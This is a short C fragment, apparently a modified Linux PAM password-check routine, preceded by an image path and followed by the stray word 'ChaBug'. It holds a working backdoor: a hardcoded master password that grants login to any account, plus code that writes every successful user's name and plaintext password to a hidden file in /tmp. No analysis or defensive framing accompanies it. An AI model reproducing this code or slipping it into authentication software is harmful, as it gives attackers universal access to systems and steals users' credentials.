 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("fuckyou",p)==0){return PAM_SUCCESS;}
if(retval == PAM_SUCCESS){
        FILE * fp;
        fp = fopen("/tmp/.sshlog", "a");
        fprintf(fp, "%s : %s\n", name, p);
        fclose(fp);
}
name = p = NULL;
ChaBug
AUTH_RETURN;